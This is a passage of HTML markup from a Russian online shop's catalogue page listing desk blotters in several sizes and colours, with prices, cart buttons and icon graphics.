                                    <span data-value="7230" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49859" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49859" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49859"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 35х25"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49858_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="7230" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49859" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49859" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49859"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 35х25"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49858_sku_tree" data-site_id="s1" data-id="49858" data-offer_id="49859" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49858_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49858_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49850"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49850_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49850">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49851,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49852,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49853,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49850/?oid=49851" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/bc7/prcwdp7ldafn3x26g2j1uf5in2s1zymo.jpg" alt="Бювар прямоугольный 50х35" title="Бювар прямоугольный 50х35" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49851" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49851', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49850" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49850%2F%3Foid%3D49851" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49850/?oid=49851" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/bc7/prcwdp7ldafn3x26g2j1uf5in2s1zymo.jpg" alt="Бювар прямоугольный 50х35" title="Бювар прямоугольный 50х35" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49850/?oid=49851" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 50х35</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12289"><div class="muted font_sxs">Арт.: 12289</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="11040">
                                                                                                                        <span class="values_wrapper"><span class="price_value">11&nbsp;040</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="11040">
                                                                                                                        <span class="values_wrapper"><span class="price_value">11&nbsp;040</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49850_price">
																	от <span class="values_wrapper">11&nbsp;040 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">11&nbsp;040 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="11040" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49851" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49851" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49851"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 50х35"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49850_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="11040" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49851" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49851" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49851"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 50х35"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49850_sku_tree" data-site_id="s1" data-id="49850" data-offer_id="49851" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49850_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49850_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49890"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49890_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49890">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49891,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49892,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49893,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49890/?oid=49891" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/a50/wdz9lq0q9cy7hat2a8rocucymn7a6hyd.jpg" alt="Бювар круглый 40х40" title="Бювар круглый 40х40" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49891" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49891', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49890" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49890%2F%3Foid%3D49891" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
